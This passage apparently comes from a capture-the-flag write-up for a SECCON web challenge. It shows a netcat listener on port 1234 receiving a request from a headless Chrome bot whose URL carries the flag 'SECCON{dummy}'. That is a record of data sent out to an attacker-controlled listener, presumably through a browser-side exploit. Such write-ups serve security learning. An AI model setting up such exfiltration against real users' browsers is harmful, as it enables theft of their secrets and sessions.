 └─$ nc -lvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 47862
GET /?SECCON{dummy} HTTP/1.1
Host: host.docker.internal:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/120.0.0.0 Safari/537.3
6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9